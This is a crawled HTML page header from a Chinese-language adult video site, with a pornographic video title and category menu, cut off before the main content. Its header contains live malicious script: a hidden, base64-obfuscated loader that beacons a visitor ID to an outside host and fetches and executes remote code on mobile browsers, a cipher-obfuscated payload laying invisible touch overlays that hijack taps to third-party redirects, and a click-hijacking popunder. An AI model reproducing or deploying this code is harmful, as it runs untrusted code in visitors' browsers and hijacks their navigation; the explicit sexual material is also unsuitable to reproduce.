

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/jxny/40981.html
body_size: 15494
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>[HAWA-173] 敬啟、童貞先生。請用你那純潔的肉棒睡走我的妻子。 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
    <script type="470089ae3d51d3ec3aa7291a-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
    <script type="470089ae3d51d3ec3aa7291a-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-470089ae3d51d3ec3aa7291a-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-470089ae3d51d3ec3aa7291a-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="470089ae3d51d3ec3aa7291a-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="470089ae3d51d3ec3aa7291a-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="470089ae3d51d3ec3aa7291a-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="470089ae3d51d3ec3aa7291a-text/javascript">nGoPFebL();</script>



<script type="470089ae3d51d3ec3aa7291a-text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="suzlhwdm_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("suzlhwdm_b");a[i].addEventListener("touchend",function(){var suzlhwdm_n="https://"+Date.parse(new Date())+"7305mc.ed1m24.com"+":8003/cc/7305?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=suzlhwdm_n}else{window.location.href=suzlhwdm_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JGscYUPNgCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 L_4qhDf^M6LMDL8L_4qhDf^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvL_4qhDf^M6LMSS880a[L_4qhDf^M6LMSS8}!Xd5 L_4qhDf^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/((/1s0nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28L_4qhDf^M^PYqLY[D62fODmqO(dF6O2mh5Y78L_4qhDf^M^PL_4qhDf^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/f/1s0nj(8}v28L_4qhDf^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"L_4qhDf^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mSO1Q{5m(O^"="D^m705))nm(O^"="D^m705))nm(O^"="D^m}}JCLQm(O^"="D^m}}JCLQm(O^"="D^mSO1Q{5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sd701}(01)sfQ{Q"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/1s0n"a! (mO2OJY287_2(F6O2cYa[L_4qhDf^M6LMDL8L_4qhDf^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"L_4qhDf^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^pm)po7{fm(O^"%"g{00s\\/L(/1s0nj28L_4qhDf^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>







<script type="470089ae3d51d3ec3aa7291a-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
